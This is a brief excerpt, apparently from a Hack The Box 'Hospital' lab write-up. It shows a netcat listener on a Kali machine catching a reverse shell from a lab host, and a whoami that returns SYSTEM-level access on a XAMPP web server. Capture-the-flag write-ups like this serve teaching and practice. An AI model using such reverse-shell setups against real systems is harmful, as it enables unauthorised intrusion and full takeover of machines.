 kali@kali:~/htb/hospital$ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.45] from (UNKNOWN) [10.129.229.189] 6050
whoami
nt authority\system
PS C:\xampp\htdocs>